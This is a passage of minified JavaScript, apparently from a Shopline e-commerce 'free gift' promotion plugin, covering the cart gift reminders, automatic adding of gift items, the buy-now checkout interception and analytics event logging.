10.3251V6.89648H13.4375H11.7188H10H8.28125H6.5625H3.125V10.3251H16.875Z",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M10 16.8588V7.14453",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M10.2882 6.1654C10.2882 6.1654 10.3707 2.97547 12.4901 2.40759C12.8916 2.30001 13.3193 2.35632 13.6793 2.56415C14.0393 2.77198 14.302 3.1143 14.4095 3.51579C14.5171 3.91729 14.4608 4.34508 14.253 4.70505C14.0451 5.06502 13.267 6.49116 10.5764 6.49116",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M9.83724 6.43117C9.83724 6.43117 9.65444 5.51716 9.13982 4.6825C8.70743 3.9812 8.0408 3.33594 7.05153 3.33594C6.64107 3.33594 6.24743 3.49899 5.95719 3.78922C5.66696 4.07946 5.50391 4.4731 5.50391 4.88356C5.50391 5.29401 5.66696 5.68765 5.95719 5.97789C6.17542 6.19612 6.89569 6.73154 7.75765 6.8835",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"})),_y=e=>Me("svg",{width:36,height:36,viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Me("rect",{width:36,height:36,rx:2,fill:"#F7F8FB"}),Me("g",{opacity:.6},Me("path",{d:"M24.1723 19.1211V26.4475H11.832V19.1211",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{opacity:.15,d:"M11.4547 27L11.4547 19.2571L23.8047 19.2571L23.8047 27",fill:"#242833"}),Me("path",{d:"M25.9854 18.6657V14.6836H21.9929H19.9967H18.0005H16.0043H14.0081H10.0156V18.6657H25.9854Z",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M18 26.2552V14.9727",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M18.3329 13.8356C18.3329 13.8356 18.4287 10.1307 20.8902 9.47112C21.3565 9.34617 21.8534 9.41158 22.2715 9.65296C22.6895 9.89434 22.9946 10.2919 23.1196 10.7582C23.2445 11.2245 23.1791 11.7214 22.9377 12.1395C22.6963 12.5576 21.7925 14.2139 18.6676 14.2139",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M17.8063 14.1438C17.8063 14.1438 17.594 13.0822 16.9963 12.1128C16.4941 11.2983 15.7199 10.5488 14.5709 10.5488C14.0942 10.5488 13.637 10.7382 13.2999 11.0753C12.9628 11.4124 12.7734 11.8696 12.7734 12.3463C12.7734 12.823 12.9628 13.2802 13.2999 13.6173C13.5534 13.8707 14.3899 14.4926 15.391 14.6691",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}))),py="_giftReminder_1pop7_1",hy="_show_1pop7_10",vy="_mainCart_1pop7_15",my="_previewImgWrapper_1pop7_19",yy="_giftReminder__header_1pop7_22",gy="_iconWrapper_1pop7_29",by="_placeholderPreview_1pop7_41",wy="_previewImgItem_1pop7_44",Sy="_previewImg_1pop7_19",ky="_overlay_1pop7_58",Cy="_text_1pop7_74",Oy="_seedWrapper_1pop7_81",Tt={giftReminder:py,show:hy,mainCart:vy,previewImgWrapper:my,giftReminder__header:yy,iconWrapper:gy,placeholderPreview:by,previewImgItem:wy,previewImg:Sy,overlay:ky,text:Cy,seedWrapper:Oy},ta=new Ia({page:106}),Bl=4,xy=({promotionSeq:e,activeItem:t,inactiveItems:r,children:n,promotionContent:a,activitySeq:o,shouldRequest:i,isMainCart:l,shouldFollowTheme:c})=>{const{t:s}=Wa(),{isMobile:u}=iu(),[d,h]=we(null);ge(()=>{ra({activitySeq:o,promotionSeq:e}).then(T=>{i&&T&&h(T)})},[e,o,i]);const m=fe(()=>{var k,x,R,B,$,D;let T=!1;if(d){const H=d.benefitConditions.reduceRight((re,S)=>{var w,b;return S.hit===!0&&(re.mapBenefitConditionList.push(S),re.maxNum=re.maxNum+((w=S==null?void 0:S.benefit)==null?void 0:w.count)),(b=S==null?void 0:S.condition)!=null&&b.isAccumulated&&(T=!0),re},{mapBenefitConditionList:[],maxNum:0});if((k=H==null?void 0:H.mapBenefitConditionList)==null?void 0:k[0]){let re=0;(x=t.itemList)==null||x.forEach(w=>{if(!(w!=null&&w.bizExtInfo))return!1;try{const b=JSON.parse(w==null?void 0:w.bizExtInfo);if(b!=null&&b.gift)return re+=(w==null?void 0:w.quantity)||w.num||0,!0}catch(b){return!1}});let S=H==null?void 0:H.maxNum;return T&&(S=(($=(B=(R=t==null?void 0:t.promotion)==null?void 0:R.promotionBenefitList)==null?void 0:B[0])==null?void 0:$.benefitCount)||0),{benefitCount:S,hitBenefitPromotionSeqList:((D=H==null?void 0:H.mapBenefitConditionList)!=null?D:[]).map(w=>w.promotionSeq),canSelectLen:S-re,isAccumulated:T}}}return{hitBenefitPromotionSeqList:[],benefitCount:0,canSelectLen:0,isAccumulated:!1}},[d,t]),f=fe(()=>{const T=[];return r==null||r.forEach(k=>{var x,R;if(k.bizExtInfo){const B=Br(k.bizExtInfo)?JSON.parse(k.bizExtInfo):{};(R=(x=m==null?void 0:m.hitBenefitPromotionSeqList)==null?void 0:x.includes)!=null&&R.call(x,B==null?void 0:B.promotionSeq)&&T.push(k)}}),T},[r,m==null?void 0:m.hitBenefitPromotionSeqList]),v=fe(()=>{var x;const T=[],k=dy(d);if(d)for(let R=k.benefitConditions.length-1;R>=0;R--){const B=k.benefitConditions[R];if(B.hit===!0)for(;((x=B.benefit.giftProducts)==null?void 0:x.length)&&T.length<Bl;){const $=B.benefit.giftProducts.shift(),D=$==null?void 0:$.giftSkuProducts.find(H=>!!H.image);T.push({...$,skuPreviewImg:D==null?void 0:D.image})}}return T},[d]),p=fe(()=>!!(f!=null&&f.length),[f]),y=Se();ge(()=>(y.current=setTimeout(()=>{ta.collect({page:106,module:-999,event_id:7143,action_type:108,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o})},500),ta.collect({page:106,module:-999,event_id:7142,action_type:101,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o}),()=>{clearTimeout(y.current)}),[p,o]);const A=()=>{ta.collect({page:106,module:-999,event_id:7141,action_type:102,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o})},I=fe(()=>!!((v==null?void 0:v.length)&&(m==null?void 0:m.canSelectLen)&&d.autoAddGiftToCart!==!0),[v,m,d==null?void 0:d.autoAddGiftToCart]),F=fe(()=>Bt(),[]);return M("div",{className:ze("cart-sku-list-promotion-module","salesPluginGift__promotion","salesPluginGift__promotion__plugin",F&&Tt.seedWrapper),"data-widget-scope":"gift","data-activityseq":t.promotion.activitySeq,"data-promotionseq":t.promotion.promotionSeq||"null","data-inActive":p?"1":"2",onClick:A,children:[M("div",{className:"gift_promotion_banner",dangerouslySetInnerHTML:{__html:a}}),n,M("div",{className:ze(Tt.giftReminder,I&&(m==null?void 0:m.canSelectLen)>0&&Tt.show,l&&!u&&Tt.mainCart),children:I?M(Pt,{children:[M("div",{className:Tt.giftReminder__header,children:[M("div",{className:Tt.iconWrapper,children:M(fy,{})}),M("div",{className:"notranslate",dangerouslySetInnerHTML:{__html:p?s("gift.promotion.tooltip.disabled",{number:`<span class="reminderNum" ${c?`style="color: var(--${jt}color_discount);"`:""}>${m==null?void 0:m.canSelectLen}</span>`}):s("gift.promotion.tooltip.recommend",{number:`<span class="reminderNum" ${c?`style="color: var(--${jt}color_discount);"`:""}>${m==null?void 0:m.canSelectLen}</span>`})}})]}),M("div",{className:Tt.previewImgWrapper,children:v.map((T,k)=>M("div",{className:Tt.previewImgItem,children:[T.skuPreviewImg?M(bu,{className:Tt.previewImg,src:T.skuPreviewImg,placeholderClassName:Tt.placeholderPreview}):M(_y,{}),k===Bl-1?M("div",{className:Tt.overlay,children:M("span",{className:Tt.text,children:"..."})}):null]},k))})]}):null})]})};var ec,tc;let Vl=((tc=(ec=window==null?void 0:window.Shopline)==null?void 0:ec.uri)==null?void 0:tc.alias)!=="Cart";const Ty=()=>{const e=Xr(),{cartInfo:t}=$u(),[r,n]=we([]),[a,o]=we([]),i=xe(c=>{var m;const s=[],u=e==null?void 0:e.mainRootElement,d=(m=e==null?void 0:e.drawerRootElement)!=null?m:e==null?void 0:e.miniRootElement,h=(f,v)=>{var p;!f||(p=c==null?void 0:c.group)==null||p.forEach(y=>{var F,T,k,x,R;const A=e==null?void 0:e.getCartGroupNode(v,y.key);if(!A)return;const I=(y==null?void 0:y.promotion)||{};if((I==null?void 0:I.benefitType)===gr&&((F=I==null?void 0:I.promotionBenefitList)==null?void 0:F.length)>=1&&((k=(T=I==null?void 0:I.promotionBenefitList)==null?void 0:T[0].extMap)==null?void 0:k.hideGiftBanner)!=="true"){const B=Hv(I,f,y);let $={};try{$=JSON.parse((R=(x=I==null?void 0:I.promotionBenefitList)==null?void 0:x[0].extMap)==null?void 0:R.cartBannerStyle)}catch(D){}s.push({wrapper:A,promotionContent:B,activeItem:{itemList:y.items,promotion:I},shouldFollowTheme:($==null?void 0:$.cartFollowTheme)==="true"})}v==="main"?n(s):v==="drawer"&&o(s)})};u&&h(u,"main"),d&&h(d,"drawer")},[e]),l=xe(async(c,s=!1)=>{var f;const u=await(e==null?void 0:e.getCartInfoLazy()),{inactiveItems:d}=(f=u==null?void 0:u.data)!=null?f:{};let h=null;const m=v=>{if(!v)return;if(h)return v.setAttribute("style",h);const{style:p}=ro({formatter:no,root:v});h=p,v.setAttribute("style",h)};c.forEach(({wrapper:v,promotionContent:p,activeItem:y,shouldFollowTheme:A})=>{var I,F,T,k;!v||(m(v),ir(M(xy,{promotionSeq:y.promotion.promotionSeq,activitySeq:y.promotion.activitySeq,shouldFollowTheme:A,promotionContent:p,activeItem:y,inactiveItems:d,shouldRequest:((k=(T=(F=(I=y.promotion)==null?void 0:I.promotionBenefitList)==null?void 0:F[0])==null?void 0:T.extMap)==null?void 0:k.autoAddGiftToCart)!=="true",isMainCart:s}),v))})},[e]);ge(()=>{!t||setTimeout(()=>{i(t),Vl=!1},Vl?1500:100)},[t,i]),ge(()=>{e&&l(r,!0)},[r,l,e]),ge(()=>{e&&l(a)},[a,l,e])},Ay=e=>{e.style.backgroundColor=`var(--${jt}color_discount_5)`,e.style.color=`var(--${jt}color_discount)`},Iy=Bt(),Py=e=>{var r,n,a,o,i,l,c,s,u,d,h,m;let t=(r=e==null?void 0:e.querySelector)==null?void 0:r.call(e,".slot-cart-item-info");if(Iy&&!t){const f=e==null?void 0:e.querySelector(".cart-item__details, .cart-item__product-infos-text");t=document.createElement("div"),t.classList.add("slot-cart-item-info");try{f==null||f.insertBefore(t,(m=(h=(d=(s=(l=(o=(n=f==null?void 0:f.querySelector)==null?void 0:n.call(f,".cart-item__properties"))!=null?o:(a=f==null?void 0:f.querySelector)==null?void 0:a.call(f,".cart-item__options"))!=null?l:(i=f==null?void 0:f.querySelector)==null?void 0:i.call(f,":nth-last-child(1 of .product-property)"))!=null?s:(c=f==null?void 0:f.querySelector)==null?void 0:c.call(f,":nth-last-child(1 of .product-option)"))!=null?d:(u=f==null?void 0:f.querySelector)==null?void 0:u.call(f,".cart-item__name"))==null?void 0:h.nextElementSibling)!=null?m:null)}catch(v){return Lt.error({message:v}),null}}return t},zl=(e,t)=>{const r=Py(e);if(!!r&&typeof t=="string"){let n=r==null?void 0:r.querySelector(`.${Wu}`);n||(n=document.createElement("span"),n.className=Ey,n.innerHTML=t,Ay(n),r.appendChild(n))}},Wu="sales-gift-custom-tag",Ey=`${Wu} notranslate`,Ny=()=>{const e=Xr(),{cartInfo:t}=$u();ge(()=>{var r;(r=t==null?void 0:t.items)!=null&&r.length&&t.items.forEach(({key:n,bizExtInfo:a,uniqueSeq:o})=>{if(a&&typeof a=="string")try{const i=JSON.parse(a),l=(i==null?void 0:i.tagTitle)||"Free Gift";i!=null&&i.gift&&(zl(e==null?void 0:e.getCartItemNode(ol.MAIN,n,o),l),zl(e==null?void 0:e.getCartItemNode(ol.DRAWER,n,o),l))}catch(i){}})},[t,e])},Ly=()=>{const e=Xr(),t=Se("normal"),r=Se("");ge(()=>{let n=50;const a=l=>{t.current=l,n=n-1,Lt.info({message:"auto add to cart success and refresh cart data"}),e==null||e.render({type:"forceUpdate"})},i=zc(async()=>{var h,m,f,v,p,y,A,I,F,T;const l=e==null?void 0:e.cartInfo,c=(v=(m=(h=window==null?void 0:window.Shopline)==null?void 0:h.theme)==null?void 0:m.settings)!=null?v:(f=window==null?void 0:window.Shopline)==null?void 0:f.settings;if((c==null?void 0:c.cart_open_type)==="newpage"&&((y=(p=window==null?void 0:window.Shopline)==null?void 0:p.uri)==null?void 0:y.alias)==="ProductsDetail")return;if(n<0){Lt.error({message:"order allowed auto actionTimes upper limit"});return}const s=JSON.stringify(l==null?void 0:l.group);if(r.current!==s)r.current=s;else return;const u=[],d=[];try{const k=[];if((A=l==null?void 0:l.group)!=null&&A.length&&(l==null||l.group.forEach(async x=>{var R,B,$,D,H,_e,re,S,w,b,j,N,J,te,K,le,ne,Pe,me,Ze,et,qe,Ge,ce,_,C;if(((R=x.promotion)==null?void 0:R.benefitType)===gr){if(((H=(D=($=(B=x.promotion)==null?void 0:B.promotionBenefitList)==null?void 0:$[0])==null?void 0:D.extMap)==null?void 0:H.autoAddGiftToCart)==="true"&&((w=(S=(re=(_e=x.promotion)==null?void 0:_e.promotionBenefitList)==null?void 0:re[0])==null?void 0:S.extMap)==null?void 0:w.autoAddGiftProducts)){const{autoAddGiftProducts:L,orderTagFlagText:E}=(J=(N=(j=(b=x.promotion)==null?void 0:b.promotionBenefitList)==null?void 0:j[0])==null?void 0:N.extMap)!=null?J:{},q=Br(L)?JSON.parse(L):{};Array.isArray(q)&&q.forEach(Z=>{k.push(Z)});let Q="";if(((te=x==null?void 0:x.promotion)==null?void 0:te.benefitType)===gr){const{cartBannerStyle:Z=""}=(Pe=(ne=(le=(K=x==null?void 0:x.promotion)==null?void 0:K.promotionBenefitList)==null?void 0:le[0])==null?void 0:ne.extMap)!=null?Pe:{};try{Q=JSON.parse(Z).tagTitle||""}catch(ue){}}k.length&&u.push({productVos:k,activitySeq:x.promotion.activitySeq,promotionSeq:x.promotion.promotionSeq,orderTagFlagText:E,tagTitle:Q})}if((qe=(et=(Ze=(me=x.promotion)==null?void 0:me.promotionBenefitList)==null?void 0:Ze[0])==null?void 0:et.extMap)!=null&&qe.autoDelGiftProducts){const{autoDelGiftProducts:L}=(C=(_=(ce=(Ge=x.promotion)==null?void 0:Ge.promotionBenefitList)==null?void 0:ce[0])==null?void 0:_.extMap)!=null?C:{},E=Br(L)?JSON.parse(L):{};Array.isArray(E)&&E.forEach(q=>{d.push({groupId:q.groupId,skuId:q==null?void 0:q.skuId})})}}})),(F=(I=l==null?void 0:l.data)==null?void 0:I.inactiveItems)!=null&&F.length&&((T=l==null?void 0:l.data)==null||T.inactiveItems.forEach(x=>{if(x.bizExtInfo){const R=Br(x.bizExtInfo)?JSON.parse(x.bizExtInfo):{};(R==null?void 0:R.gift)===!0&&(R==null?void 0:R.autoAddGift)===!0&&(x==null?void 0:x.groupId)&&(x==null?void 0:x.skuId)&&d.push({groupId:x.groupId,skuId:x==null?void 0:x.skuId})}})),u.length||(d==null?void 0:d.length)){const x=await Ja(),R={addByNewLine:Bt(),ownerId:x,cartId:l.cartId};u!=null&&u.length&&(R.giftActivityVos=u),d!=null&&d.length&&(R.itemUks=d),Lt.info({message:"auto add to cart params",data:{...R}}),os(R).then(()=>{a("autoAdd")})}}catch(k){Lt.error({message:"auto add to cart error",data:{error:k,cartId:l.cartId}})}},500,{leading:!1,trailing:!0});return e==null||e.on(It.UPDATE_MAIN,i),e==null||e.on(It.UPDATE_DRAWER,i),()=>{e==null||e.off(It.UPDATE_MAIN,i),e==null||e.off(It.UPDATE_DRAWER,i)}},[e])};function jy(e,t,r,n){if(!Ut(e))return e;t=ru(t,e);for(var a=-1,o=t.length,i=o-1,l=e;l!=null&&++a<o;){var c=Va(t[a]),s=r;if(c==="__proto__"||c==="constructor"||c==="prototype")return e;if(a!=i){var u=l[c];s=n?n(u,c,l):void 0,s===void 0&&(s=Ut(u)?u:Rc(t[a+1])?[]:{})}Ma(l,c,s),l=l[c]}return e}function Gl(e,t,r){return e==null?e:jy(e,t,r)}const Wl='#MainProduct-main-product-info .shopline-payment-button-wrapper, [data-section-type="main-product"] .shopline-payment-button-wrapper, [id^="shopline-section-template--product"] .shopline-payment-button-wrapper',Mr="sales-gift-plugin-interceptor",My=()=>{const{t:e}=Wa(),[t,r]=we(!1),n=Se(),a=Se({}),o=Se(null),i=Se(null),l=jp();fe(()=>{a.current={spuSeq:l==null?void 0:l.productId,productId:l==null?void 0:l.productId,skuSeq:l==null?void 0:l.skuId,skuId:l==null?void 0:l.skuId,price:l==null?void 0:l.price,skuNum:l==null?void 0:l.quantity}},[l]);const c=xe(async()=>{var T;const{spuSeq:v,productId:p=v,skuSeq:y,skuId:A=y,skuNum:I,price:F}=a.current;return await new Promise(k=>setTimeout(k,100)),(T=document==null?void 0:document.hasFocus)!=null&&T.call(document)?!I||!p||!A?($r({content:e("gift.msg.buyNow.select.product"),duration:2e3}),!1):await o.current({productId:p,skuId:A,skuNum:I,price:F},a.current,!0)||!1:!1},[e]),s=Se(c);s.current=c;const u=xe(async()=>(i.current=null,await s.current()?new Promise(v=>{i.current=v}):Promise.resolve({products:[{productSeq:a.current.productId,productSku:a.current.skuId,productNum:`${a.current.skuNum}`}]})),[]),d=Se(u),h=xe(({openGiftModal:v,productActivity:p})=>{var I,F,T,k;if(!((I=a.current)!=null&&I.productId)||!((F=a.current)!=null&&F.skuId)||!((T=a.current)!=null&&T.skuNum))return!1;const y=(k=document.querySelector)==null?void 0:k.call(document,Wl),A=y==null?void 0:y.getAttribute("data-purchase-sdk-id");return!y||A&&A!==Mr?(r(!1),!1):(r(!0),o.current=v,n.current=p,Gl(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr],d.current),y==null||y.setAttribute("data-purchase-sdk-id",Mr),!0)},[]),m=xe(()=>{var y;r(!1),fo(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr])&&Gl(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr],void 0);const p=(y=document.querySelector)==null?void 0:y.call(document,Wl);return p.getAttribute("data-purchase-sdk-id")===Mr&&(p==null||p.removeAttribute("data-purchase-sdk-id")),!1},[]),f=xe(v=>{var p,y,A;((p=v==null?void 0:v.productVos)==null?void 0:p.length)&&i.current&&i.current({discountCodes:v!=null&&v.discountCode?[v==null?void 0:v.discountCode]:[],products:(A=(y=v==null?void 0:v.productVos)==null?void 0:y.map(({productId:I,skuId:F,skuNum:T,extInfo:k,properties:x})=>({productSeq:I,productSku:F,productNum:`${T}`,bizExtInfo:k,properties:x})))!=null?A:[]}),i.current?i.current({products:[{productSeq:a.current.productId,productSku:a.current.skuId,productNum:`${a.current.skuNum}`}]}):ct.emit(dn)},[]);return ge(()=>()=>m(),[m]),fe(()=>({mount:h,confirm:t?f:null}),[h,f,t])},Ry="_ellipsis2_1f9eh_1",Fy="_title_1f9eh_11",Hl={ellipsis2:Ry,title:Fy};const qn=Bt(),pt=new Ia({page:106}),Dy=({productActivity:e})=>{const t=Xr(),r=Se(null),[n,a]=we(null),[o,i]=we(null),l=Se(!1),{activitySeq:c}=n!=null?n:{},{activitySeq:s}=o!=null?o:{},[u,d]=we(null),[h,m]=we(null);Ny(),Ty(),Ly();const f=My(),[v,p]=we(!1),[y,A]=we(!1),[I,F]=we(null),[T,k]=za(),[x,R]=we(!1),[B,$]=we(!1),D=Se(null),H=xe(async(E=D.current,q,Q)=>{var Z,ue;R(!0);try{const pe=(Z=await Promise.resolve(q))!=null?Z:await ra(E);pe?(D.current=E,k({activity:pe,isEnded:!1,isVoided:!1,currentPromotionSeq:E.promotionSeq}),a(pe),d((ue=pe==null?void 0:pe.benefitConditions)==null?void 0:ue.filter(Be=>{var tt,be;return((be=(tt=Be==null?void 0:Be.benefit)==null?void 0:tt.giftProducts)==null?void 0:be.length)>0})),Q==null||Q()):k({isVoided:!0})}catch(pe){window.__sl_console__.error(pe),(pe.code===ya||pe.code===ga)&&k({isVoided:!0})}R(!1)},[k]),_e=xe(async(E=D.current,q)=>{var Q;R(!0);try{const Z=await ra(E);if(Z){const ue=await Wh(E==null?void 0:E.activitySeq),pe=await Hh(),Be=await Kh(),{benefitCount:tt,giftActivityMatchCount:be}=await Jh(E==null?void 0:E.activitySeq),ut=await Fn(E.activitySeq);D.current=E,Ur(()=>0),k({activity:Z,selectedGiftProductList:ue,selectedAllGiftList:pe,selectedAllProductList:Be,isEnded:!1,isVoided:!1,currentPromotionSeq:E.promotionSeq,benefitCount:tt,giftActivityMatchCount:be,tagTitle:ut,comingSoonCount:0}),a(Z),d((Q=Z==null?void 0:Z.benefitConditions)==null?void 0:Q.filter(We=>{var st,dt;return((dt=(st=We==null?void 0:We.benefit)==null?void 0:st.giftProducts)==null?void 0:dt.length)>0})),q==null||q()}else k({isVoided:!0})}catch(Z){window.__sl_console__.error(Z),(Z.code===ya||Z.code===ga)&&k({isVoided:!0})}R(!1)},[k]),re=xe(E=>{const{buyNowMainProductList:q=[],addToCartProductParams:Q}=T;let Z=[];E?Z=[{productNum:E.skuNum,productSeq:E.productId,productSku:E.skuId}]:Z=q.map(ue=>({productNum:ue.num,productSeq:ue.productId,productSku:ue.skuId})),Gh({data:{products:Z},onSuccess:async({url:ue})=>{var pe,Be;Q&&await $v({component:500,addToCartType:"buynow",products:[Q]}).catch(()=>{window.__sl_console__.log("report error")}),ct.emit(Nn,!1),window.location.href=((Be=(pe=window.Shopline)==null?void 0:pe.redirectTo)==null?void 0:Be.call(pe,ue))||ue},onError:ue=>{$r(ue==null?void 0:ue.msg),ct.emit(Nn,!1),p(!1),$(!1)}})},[T]),S=Se();S.current=fe(()=>{var E;return{activity_id:c,spu_id:(E=u==null?void 0:u.map(({benefit:q})=>{var Q,Z;return(Z=(Q=q==null?void 0:q.giftProducts)==null?void 0:Q.map(({productId:ue})=>ue))==null?void 0:Z.join(",")}))==null?void 0:E.join(",")}},[c,u]);const w=Se();w.current=fe(()=>{var E;return{activity_id:s,spu_id:(E=h==null?void 0:h.map(({benefit:q})=>{var Q,Z;return(Z=(Q=q==null?void 0:q.giftProducts)==null?void 0:Q.map(({productId:ue})=>ue))==null?void 0:Z.join(",")}))==null?void 0:E.join(",")}},[s,h]);const b=Se(),j=async(E,q)=>{F(E),A(!0),p(!0);const Q=await Uh();E===je.PDP?(pt.collect({page:105,module:124,event_id:1299,action_type:102,spu_id:Q,activity_id:w.current.activity_id,...Ke()}),pt.collect({page:105,module:125,event_id:1300,action_type:101,...Ke(),...w.current}),b.current=setTimeout(()=>{pt.collect({page:105,module:125,event_id:1301,action_type:108,...Ke(),...w.current})},500)):E===je.PDP_REMIND?pt.collect({module:-999,event_id:8330,action_type:101,page:200,...Ke(),activity_id:q||S.current.activity_id,page_id:105}):(pt.collect({module:-999,event_id:1305,action_type:102,component:101,page:106,activity_id:S.current.activity_id,...Ke()}),pt.collect({module:126,event_id:1306,action_type:101,...Ke(),...S.current}),b.current=setTimeout(()=>{pt.collect({module:126,event_id:1307,action_type:108,...Ke(),...S.current})},500))},N=xe((E,q,Q)=>{var Z;E.stopPropagation(),b.current&&(clearTimeout(b.current),b.current=null),I===je.MINI_CART&&q===Aa.ICON?t==null||t.showCart(!0):I===je.BUY_NOW?B?((Z=f==null?void 0:f.confirm)==null||Z.call(f),p(!1),$(!1)):ct.emit(dn):Q&&(t==null||t.render({type:"forceUpdate"})),I!==je.BUY_NOW&&p(!1),I===je.PDP?pt.collect({page:105,module:125,component:101,action_type:102,event_id:1302,...Ke(),...S.current}):I===je.MINI_CART||I===je.MAIN_CART?pt.collect({module:126,component:102,event_id:1308,action_type:102,page:106,...Ke(),...S.current}):I===je.PDP_REMIND&&pt.collect({component:102,event_id:8332,action_type:102,page:200,...Ke(),activity_id:S.current.activity_id,page_id:105})},[t,I,B,f==null?void 0:f.confirm]),J=fe(()=>t==null?void 0:t.mainRootElement,[t]),te=fe(()=>{var E;return(E=t==null?void 0:t.drawerRootElement)!=null?E:t==null?void 0:t.miniRootElement},[t]),{bind:K}=Qo({target:J,eventName:"click",manual:!1,childSelector:'[data-widget-scope="gift"]',success:async E=>{const q=E==null?void 0:E.dataset,Q=await Fn(q==null?void 0:q.activitySeq);_e({activitySeq:q==null?void 0:q.activityseq,promotionSeq:q==null?void 0:q.promotionseq},()=>{j(je.MAIN_CART)}),k({currentPromotionSeq:q==null?void 0:q.promotionseq,tagTitle:Q})}}),le=Se(K);le.current=K;const{bind:ne}=Qo({target:te,eventName:"click",childSelector:'[data-widget-scope="gift"]',manual:!0,success:async E=>{const q=E==null?void 0:E.dataset,Q=await Fn(q==null?void 0:q.activitySeq);_e({activitySeq:q==null?void 0:q.activityseq,promotionSeq:q==null?void 0:q.promotionseq},()=>{t==null||t.close(),j(je.MINI_CART)}),k({currentPromotionSeq:q==null?void 0:q.promotionseq,tagTitle:Q})}}),Pe=Se(ne);Pe.current=ne;const me=xe(async E=>{const{pdpactivityseq:q,pdppromotionseq:Q}=E==null?void 0:E.dataset,Z=await Fn(q);_e({activitySeq:q,promotionSeq:Q},()=>{j(je.PDP_REMIND,q)}),k({currentPromotionSeq:Q,tagTitle:Z})},[_e,k]),{bind:Ze}=Qo({target:document.body,eventName:"click",manual:!1,childSelector:'[data-widget-scope="gift-pdp-cart-banner"]',success:me}),et=Se(Ze);et.current=Ze,ge(()=>{J&&le.current(J),te&&Pe.current(te)},[J,te]),ge(()=>{var E,q;((q=(E=window.Shopline)==null?void 0:E.uri)==null?void 0:q.alias)==="ProductsDetail"&&et.current(document.body)},[]),ge(()=>{var q,Q;if(!t)return;const E=()=>{pt.exposure('.cart-sku-list-promotion-module[data-widget-scope="gift"]',{module:-999,event_id:1303,action_type:101,component:101,page:106,activity_id:S.current.activity_id,...Ke()}),pt.exposure('.cart-sku-list-promotion-module[data-widget-scope="gift"]',{module:-999,event_id:1304,action_type:108,component:101,page:106,activity_id:S.current.activity_id,...Ke()},{effective:!0})};return(q=t==null?void 0:t.on)==null||q.call(t,It.UPDATE_DRAWER,E),(Q=t==null?void 0:t.on)==null||Q.call(t,It.UPDATE_MAIN,E),()=>{var Z,ue;(Z=t==null?void 0:t.off)==null||Z.call(t,It.UPDATE_DRAWER,E),(ue=t==null?void 0:t.off)==null||ue.call(t,It.UPDATE_MAIN,E)}},[t]);const qe=fe(()=>y?sn(()=>de(()=>import("./index-chunk-ee04f6cd.js"),["index-chunk-ee04f6cd.js","assets/index.0dc62d86" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js"])):null,[y]),Ge=fe(()=>qe?sn(()=>de(()=>import("./index-chunk-7290ac39.js"),["index-chunk-7290ac39.js","assets/index.e5953a63" + (document.dir === 'rtl' ?'-rtl':'') +".css","singleArrow-chunk-6bcf3599.js","index-37fa26ff.js"])):null,[qe]),ce=xe(async()=>{var Q,Z,ue,pe,Be,tt,be,ut,We,st,dt,ft,yt,Et,Ot;const E=await Pl(),q=(Q=E==null?void 0:E.id)!=null?Q:E==null?void 0:E.productId;if(q&&!E.inquiry){const Nt=(e==null?void 0:e.cartSwitch)&&(e==null?void 0:e.productPagePopUpToCart),U=((ue=(Z=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Z.productDetailConfig)==null?void 0:ue.showProductDetailBanner)!=="false";if(Boolean((pe=e==null?void 0:e.benefitConditions)==null?void 0:pe.length)&&(Nt||U)){const z=zh();if(!z)Lt.error({message:"miss productDetail slot dom too"});else{const oe=sn(()=>de(()=>import("./index-chunk-f243e608.js"),["index-chunk-f243e608.js","assets/index.ec5ba00a" + (document.dir === 'rtl' ?'-rtl':'') +".css","singleArrow-chunk-6bcf3599.js","gift2-chunk-750186eb.js","index-37fa26ff.js"])),X=sn(()=>de(()=>import("./index-chunk-d2e6f330.js"),["index-chunk-d2e6f330.js","assets/index.a1cea1e7" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js","gift2-chunk-750186eb.js"])),{style:Ee}=ro({formatter:no,prefix:jt,root:z});z.setAttribute("style",Ee),ia(M(Pt,{children:[Nt?M(X,{productId:q,activitySeq:e.activitySeq}):null,U?M(oe,{benefitConditions:e==null?void 0:e.benefitConditions,openGiftModal:()=>j(je.PDP),customStyle:(tt=(Be=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Be.productDetailConfig)!=null?tt:{}}):null]}),z)}}i(e),k({activity:e}),m(e==null?void 0:e.benefitConditions);const ae=async(z,oe,X=!1)=>{var Ee,ke,Te,rt,gt;try{ct.emit(Nn,!0);const bt=await Pl(),dr={title:bt.title,productId:z.productId,skuId:z.skuId,quantity:z.skuNum,price:qn?z.price:z.price*100,variant:S_(oe==null?void 0:oe.skuAttributeIds,(Te=(ke=(Ee=oe==null?void 0:oe.instances)==null?void 0:Ee.buttonGroup)==null?void 0:ke.sku)==null?void 0:Te.skuAttributeMap),collectionId:(rt=bt.collection_id)!=null?rt:"",collectionName:(gt=bt.collection_name)!=null?gt:""};pt.collect({event_id:2454,module:-999,component:500,page:105,product_name:bt==null?void 0:bt.title,action_type:102,product_id:z.productId,sku_id:z.skuId,variantion_id:z.skuId,quantity:z.skuNum,product_price:z.price,price:z.price,...Ke()}),k({addToCartProductParams:dr});const 